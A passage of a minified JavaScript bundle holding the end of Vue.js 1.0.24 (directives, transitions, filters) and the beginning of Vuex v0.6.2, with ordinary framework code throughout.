i=Zt(t,!0,!0);this.nodes=d(i.childNodes),V(i,this.anchor)}};Xt.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;i>e;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;i>e;e++)t(this.children[e])},Xt.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;e>t;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;e>t;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;e>t;t++)i[t]._watcher&&i[t]._watcher.teardown()},Xt.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var jr=new $(5e3);re.prototype.create=function(t,e,i){var n=Gt(this.template);return new Xt(this.linker,this.vm,n,t,e,i)};var Er=700,Sr=800,Fr=850,Dr=1100,Pr=1500,Rr=1500,Lr=1750,Hr=2100,Ir=2200,Mr=2300,Wr=0,Vr={priority:Ir,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var e=t[1].match(/\((.*),(.*)\)/);e?(this.iterator=e[1].trim(),this.alias=e[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(this.alias){this.id="__v-for__"+ ++Wr;var i=this.el.tagName;this.isOption=("OPTION"===i||"OPTGROUP"===i)&&"SELECT"===this.el.parentNode.tagName,this.start=nt("v-for-start"),this.end=nt("v-for-end"),J(this.el,this.end),V(this.start,this.end),this.cache=Object.create(null),this.factory=new re(this.vm,this.el)}},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,n,r,s,o,a,h=t[0],l=this.fromObject=m(h)&&i(h,"$key")&&i(h,"$value"),c=this.params.trackBy,u=this.frags,f=this.frags=new Array(t.length),p=this.alias,d=this.iterator,v=this.start,g=this.end,_=H(v),y=!u;for(e=0,n=t.length;n>e;e++)h=t[e],s=l?h.$key:null,o=l?h.$value:h,a=!m(o),r=!y&&this.getCachedFrag(o,e,s),r?(r.reused=!0,r.scope.$index=e,s&&(r.scope.$key=s),d&&(r.scope[d]=null!==s?s:e),(c||l||a)&&yt(function(){r.scope[p]=o})):(r=this.create(o,p,e,s),r.fresh=!y),f[e]=r,y&&r.before(g);if(!y){var b=0,w=u.length-f.length;for(this.vm._vForRemoving=!0,e=0,n=u.length;n>e;e++)r=u[e],r.reused||(this.deleteCachedFrag(r),this.remove(r,b++,w,_));this.vm._vForRemoving=!1,b&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var C,$,k,x=0;for(e=0,n=f.length;n>e;e++)r=f[e],C=f[e-1],$=C?C.staggerCb?C.staggerAnchor:C.end||C.node:v,r.reused&&!r.staggerCb?(k=se(r,v,this.id),k===C||k&&se(k,v,this.id)===C||this.move(r,$)):this.insert(r,x++,$,_),r.reused=r.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,yt(function(){kt(o,e,t)}),kt(o,"$index",i),n?kt(o,"$key",n):o.$key&&_(o,"$key",null),this.iterator&&kt(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=oe(t)})):e=this.frags.map(oe),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||(s=t.staggerAnchor=nt("stagger-anchor"),s.__v_frag=t),B(s,i);var o=t.staggerCb=w(function(){t.staggerCb=null,t.before(s),z(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(B(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=w(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(t,e,n,r){var s,o=this.params.trackBy,a=this.cache,h=!m(t);r||o||h?(s=he(n,r,t,o),a[s]||(a[s]=e)):(s=this.id,i(t,s)?null===t[s]&&(t[s]=e):Object.isExtensible(t)&&_(t,s,e)),e.raw=t},getCachedFrag:function(t,e,i){var n,r=this.params.trackBy,s=!m(t);if(i||r||s){var o=he(e,i,t,r);n=this.cache[o]}else n=t[this.id];return n&&(n.reused||n.fresh),n},deleteCachedFrag:function(t){var e=t.raw,n=this.params.trackBy,r=t.scope,s=r.$index,o=i(r,"$key")&&r.$key,a=!m(e);if(n||o||a){var h=he(s,o,e,n);this.cache[h]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Fi(t))return t;if(g(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=ae(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}},Br={priority:Hr,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)this.invalid=!0;else{var e=t.nextElementSibling;e&&null!==I(e,"v-else")&&(z(e),this.elseEl=e),this.anchor=nt("v-if"),J(t,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new re(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new re(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},zr={bind:function(){var t=this.el.nextElementSibling;t&&null!==I(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}H(t)?R(t,e?1:-1,i,this.vm):i()}},Ur={bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,a=!1;if(Ii||i||(this.on("compositionstart",function(){a=!0}),this.on("compositionend",function(){a=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!a&&t._bound){var n=r||i?o(e.value):e.value;t.set(n),Qi(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=y(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var h=jQuery.fn.on?"on":"bind";jQuery(e)[h]("change",this.rawListener),n||jQuery(e)[h]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&Hi&&(this.on("cut",function(){Qi(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){this.el.value=s(t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},Jr={bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=o(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=C(t,this.getValue())}},qr={bind:function(){var t=this,e=this.el;this.forceUpdate=function(){t._watcher&&t.update(t._watcher.get())};var i=this.multiple=e.hasAttribute("multiple");this.listener=function(){var n=le(e,i);n=t.params.number?Fi(n)?n.map(o):o(n):n,t.set(n)},this.on("change",this.listener);var n=le(e,i,!0);(i&&n.length||!i&&null!==n)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Fi(t),s=e.options,o=s.length;o--;)i=s[o],n=i.hasOwnProperty("_value")?i._value:i.value,i.selected=r?ce(t,n)>-1:C(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},Qr={bind:function(){function t(){var t=i.checked;return t&&i.hasOwnProperty("_trueValue")?i._trueValue:!t&&i.hasOwnProperty("_falseValue")?i._falseValue:t}var e=this,i=this.el;this.getValue=function(){return i.hasOwnProperty("_value")?i._value:e.params.number?o(i.value):i.value},this.listener=function(){var n=e._watcher.value;if(Fi(n)){var r=e.getValue();i.checked?b(n,r)<0&&n.push(r):n.$remove(r)}else e.set(t())},this.on("change",this.listener),i.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Fi(t)?e.checked=b(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=C(t,e._trueValue):e.checked=!!t}},Gr={text:Ur,radio:Jr,select:qr,checkbox:Qr},Zr={priority:Sr,twoWay:!0,handlers:Gr,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&!this.hasWrite;var t,e=this.el,i=e.tagName;if("INPUT"===i)t=Gr[e.type]||Gr.text;else if("SELECT"===i)t=Gr.select;else{if("TEXTAREA"!==i)return;t=Gr.text}e.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=gt(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},Xr={esc:27,tab:9,enter:13,space:32,"delete":[8,46],up:38,left:37,right:39,down:40},Yr={priority:Er,acceptStatement:!0,keyCodes:Xr,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){q(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"==typeof t){this.modifiers.stop&&(t=fe(t)),this.modifiers.prevent&&(t=pe(t)),this.modifiers.self&&(t=de(t));var e=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});e.length&&(t=ue(t,e)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():q(this.el,this.arg,this.handler,this.modifiers.capture)}},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&Q(t,this.arg,this.handler)},unbind:function(){this.reset()}},Kr=["-webkit-","-moz-","-ms-"],ts=["Webkit","Moz","ms"],es=/!important;?$/,is=Object.create(null),ns=null,rs={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Fi(t)?this.handleObject(t.reduce(v,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)i=t[e],i!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(t,e){if(t=ve(t))if(null!=e&&(e+=""),e){var i=es.test(e)?"important":"";i?(e=e.replace(es,"").trim(),this.el.style.setProperty(t.kebab,e,i)):this.el.style[t.camel]=e}else this.el.style[t.camel]=""}},ss="http://www.w3.org/1999/xlink",os=/^xlink:/,as=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,hs=/^(?:value|checked|selected|muted)$/,ls=/^(?:draggable|contenteditable|spellcheck)$/,cs={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},us={priority:Fr,bind:function(){var t=this.arg,e=this.el.tagName;t||(this.deep=!0);var i=this.descriptor,n=i.interp;n&&(i.hasOneTime&&(this.expression=j(n,this._scope||this.vm)),(as.test(t)||"name"===t&&("PARTIAL"===e||"SLOT"===e))&&(this.el.removeAttribute(t),this.invalid=!0))},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:rs.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=l(t)),!n&&hs.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=cs[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}return"value"===t&&"TEXTAREA"===i.tagName?void i.removeAttribute(t):void(ls.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&e!==!1?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),
Z(i,e)):os.test(t)?i.setAttributeNS(ss,t,e===!0?"":e):i.setAttribute(t,e===!0?"":e):i.removeAttribute(t))}},fs={priority:Pr,bind:function(){if(this.arg){var t=this.id=l(this.arg),e=(this._scope||this.vm).$els;i(e,t)?e[t]=this.el:kt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ps={bind:function(){}},ds={bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}},vs={text:br,html:Nr,"for":Vr,"if":Br,show:zr,model:Zr,on:Yr,bind:us,el:fs,ref:ps,cloak:ds},ms={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(ge(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;i>e;e++){var n=t[e];n&&_e(this.el,n,X)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var n=e[i];(!t||t.indexOf(n)<0)&&_e(this.el,n,Y)}}},gs={priority:Rr,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__||(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=K(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=nt("v-component"),J(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+u(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=w(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,ye(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var e=this.getCached();if(e)return e;if(this.Component){var i={name:this.ComponentName,el:Gt(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&v(i,t);var n=new this.Component(i);return this.keepAlive&&(this.cache[this.Component.cid]=n),n}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;return!e||this.keepAlive?void(e&&(e._inactive=!0,e._updateRef(!0))):void e.$destroy(!1,t)},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},_s=Cn._propBindingModes,ys={},bs=/^[$_a-zA-Z]+[\w$]*$/,ws=Cn._propBindingModes,Cs={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===ws.TWO_WAY,o=this.parentWatcher=new zt(e,r,function(e){ke(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if($e(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new zt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},$s=[],ks=!1,xs="transition",As="animation",Os=Vi+"Duration",Ts=zi+"Duration",Ns=Pi&&window.requestAnimationFrame,js=Ns?function(t){Ns(function(){Ns(t)})}:function(t){setTimeout(t,50)},Es=Ee.prototype;Es.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,X(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,Ne(this.enterNextTick))},Es.enterNextTick=function(){var t=this;this.justEntered=!0,js(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===xs&&Y(this.el,this.enterClass):i===xs?(Y(this.el,this.enterClass),this.setupCssCb(Bi,e)):i===As?this.setupCssCb(Ui,e):e()},Es.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,Y(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Es.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,X(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():Ne(this.leaveNextTick)))},Es.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===xs?Bi:Ui;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Es.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),Y(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Es.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,Q(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(Y(this.el,this.enterClass),Y(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Es.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Es.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=w(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Es.getCssTransitionType=function(t){if(!(!Bi||document.hidden||this.hooks&&this.hooks.css===!1||Se(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Os]||n[Os];if(r&&"0s"!==r)e=xs;else{var s=i[Ts]||n[Ts];s&&"0s"!==s&&(e=As)}return e&&(this.typeCache[t]=e),e}},Es.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(Q(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};q(n,t,r)};var Ss={priority:Dr,update:function(t,e){var i=this.el,n=gt(this.vm.$options,"transitions",t);t=t||"v",i.__v_trans=new Ee(i,t,n,this.vm),e&&Y(i,e+"-transition"),X(i,t+"-transition")}},Fs={style:rs,"class":ms,component:gs,prop:Cs,transition:Ss},Ds=/^v-bind:|^:/,Ps=/^v-on:|^@/,Rs=/^v-([^:]+)(?:$|:(.*)$)/,Ls=/\.[^\.]+/g,Hs=/^(v-bind:|:)?transition$/,Is=1e3,Ms=2e3;Xe.terminal=!0;var Ws=/[^\w\-:\.]/,Vs=Object.freeze({compile:Fe,compileAndLinkProps:He,compileRoot:Ie,transclude:ri,resolveSlots:hi}),Bs=/^v-on:|^@/;pi.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:v(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=fi;var s=this._preProcess?p(this._preProcess,this):null,o=this._postProcess?p(this._postProcess,this):null,a=this._watcher=new zt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},pi.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)e=u(t[r]),n=l(e),i=M(this.el,e),null!=i?this._setupParamWatcher(n,i):(i=I(this.el,e),null!=i&&(this.params[n]=""===i?!0:i))}},pi.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},pi.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!It(t)){var e=Ht(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},pi.prototype.set=function(t){this.twoWay&&this._withLock(function(){this._watcher.set(t)})},pi.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),Qi(function(){e._locked=!1})},pi.prototype.on=function(t,e,i){q(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},pi.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,e=this._listeners;if(e)for(t=e.length;t--;)Q(this.el,e[t][0],e[t][1]);var i=this._paramUnwatchFns;if(i)for(t=i.length;t--;)i[t]();this.vm=this.el=this._watcher=this._listeners=null}};var zs=/[^|]\|[^|]/;xt(bi),ci(bi),ui(bi),di(bi),vi(bi),mi(bi),gi(bi),_i(bi),yi(bi);var Us={priority:Mr,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?J(this.el,t):z(this.el)},fallback:function(){this.compile(K(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},Js={priority:Lr,params:["name"],paramWatchers:{name:function(t){Br.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=nt("v-partial"),J(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=gt(this.vm.$options,"partials",t,!0);e&&(this.factory=new re(this.vm,e),Br.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}},qs={slot:Us,partial:Js},Qs=Vr._postProcess,Gs=/(\d{3})(?=\d)/g,Zs={orderBy:$i,filterBy:Ci,limitBy:wi,json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,Number(e)||2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString(),t.charAt(0).toUpperCase()+t.slice(1)):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"",h=0>t?"-":"";return h+e+o+r.slice(s).replace(Gs,"$1,")+a},pluralize:function(t){var e=d(arguments,1);return e.length>1?e[t%10-1]||e[e.length-1]:e[0]+(1===t?"":"s")},debounce:function(t,e){return t?(e||(e=300),y(t,e)):void 0}};return xi(bi),bi.version="1.0.24",setTimeout(function(){Cn.devtools&&Ri&&Ri.emit("init",bi)},0),bi});;
/* AUTOGENERATED: vuex.min.js */
/*!
 * Vuex v0.6.2
 * (c) 2016 Evan You
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Vuex=e()}(this,function(){"use strict";function t(t){return t.reduce(function(t,e){return Object.keys(e).forEach(function(n){var o=t[n];o?Array.isArray(o)?o.push(e[n]):t[n]=[t[n],e[n]]:t[n]=e[n]}),t},{})}function e(t){if(Array.isArray(t))return t.map(e);if(t&&"object"===("undefined"==typeof t?"undefined":s["typeof"](t))){for(var n={},o=Object.keys(t),r=0,i=o.length;i>r;r++){var a=o[r];n[a]=e(t[a])}return n}return t}function n(t){if(!u){var e=t.$watch("__vuex__",function(t){return t});u=t._watchers[0].constructor,e()}return u}function o(t){return c||(c=t._data.__ob__.dep.constructor),c}function r(t){function e(){var t=this.$options,e=t.store,n=t.vuex;if(e?this.$store=e:t.parent&&t.parent.$store&&(this.$store=t.parent.$store),n){this.$store||console.warn("[vuex] store not injected. make sure to provide the store option in your root component.");var o=n.state,r=n.getters,a=n.actions;if(o&&!r&&(console.warn("[vuex] vuex.state option will been deprecated in 1.0. Use vuex.getters instead."),r=o),r){t.computed=t.computed||{};for(var u in r)i(this,u,r[u])}if(a){t.methods=t.methods||{};for(var c in a)t.methods[c]=s(a[c],this.$store)}}}function r(){throw new Error("vuex getter properties are read-only.")}function i(t,e,n){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:a(t.$store,n),set:r})}function a(t,e){var r=t._getterCacheId;if(e[r])return e[r];var i=t._vm,a=n(i),s=o(i),u=new a(i,function(t){return e(t)},null,{lazy:!0}),c=function(){return u.dirty&&u.evaluate(),s.target&&u.depend(),u.value};return e[r]=c,c}function s(t,e){return function(){for(var n=arguments.length,o=Array(n),r=0;n>r;r++)o[r]=arguments[r];return t.call.apply(t,[this,e].concat(o))}}var u=t.prototype._init;t.prototype._init=function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];t.init=t.init?[e].concat(t.init):e,u.call(this,t)};var c=t.config.optionMergeStrategies.computed;t.config.optionMergeStrategies.vuex=function(t,e){return t?e?{getters:c(t.getters,e.getters),state:c(t.state,e.state),actions:c(t.actions,e.actions)}:t:e}}function i(t){d=t,r(d)}function a(){console.warn("[vuex] Vuex.createLogger has been deprecated.Use `import createLogger from 'vuex/logger' instead.")}var s={};s["typeof"]="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},s.classCallCheck=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},s.createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),s.toConsumableArray=function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)};var u=void 0,c=void 0,f="undefined"!=typeof window&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,h={onInit:function(t,e){f&&(f.emit("vuex:init",e),f.on("vuex:travel-to-state",function(t){var 